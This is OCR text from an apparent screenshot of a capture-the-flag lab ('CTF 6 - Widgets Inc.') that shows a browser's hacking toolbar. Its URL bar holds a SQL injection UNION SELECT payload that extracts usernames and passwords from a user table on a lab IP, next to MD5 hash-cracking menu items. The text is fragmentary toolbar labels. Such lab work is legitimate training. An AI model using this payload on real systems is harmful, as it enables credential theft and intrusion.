 CTF 6 - Widgets Inc.
192.168.6.135/?id=01 UNION SELECT 1,user_username,user_password,4,5,6,7 from user
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source
INT SQL XSS Encryption Encoding Other
Load URL 25e4ee4e9229 MD5 Menu MD5 Hash
Split URL SHA-1 Menu Send to... md5.rednoize.com
SHA-256
Execute ROT13 Send to http://md5.rednoize.com/
Enable Post data Enable Referrer